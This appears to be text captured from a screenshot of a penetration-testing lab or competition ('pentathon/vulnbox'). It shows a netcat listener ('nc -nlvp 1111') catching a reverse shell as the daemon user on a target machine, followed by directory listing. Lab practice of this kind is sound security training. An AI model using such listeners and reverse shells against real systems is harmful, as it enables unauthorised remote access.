 ┌──(pradyun㉿NOVA)-[~/Downloads/pentathon/vulnbox]
└─$ nc -nlvp 1111
listening on [any] 1111 ...
connect to [192.168.112.156] from (UNKNOWN) [192.168.112.115] 33468
bash: cannot set terminal process group (801): Inappropriate ioctl for device
bash: no job control in this shell
daemon@vulbox:/tmp$ cd /
cd /
daemon@vulbox:/$ ls
ls
bin
boot
build